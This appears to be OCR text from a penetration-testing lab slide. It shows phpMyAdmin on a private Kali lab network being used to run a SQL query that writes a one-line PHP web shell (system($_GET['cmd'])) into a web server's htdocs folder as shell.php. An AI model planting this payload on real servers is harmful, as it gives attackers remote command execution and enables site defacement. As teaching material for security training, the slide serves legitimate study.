 SQL Query
• Can write text to a file
• This allows defacement
192.168.119.130 / localhost | phpMyAdmin 3.2.0.1 - Iceweasel
192.168.119.130 / l... http://192.1...0/shell.php
192.168.119.130/phpmyadmin/ Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
phpMyAdmin
SQL
SQL
cdcol (1)
information_schema (29)
mysql (23)
phpmyadmin (8)
test
Charsets Engines Privileges Processes
Export Import
Run SQL query/queries on server "localhost":
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp
\\htdocs\\shell.php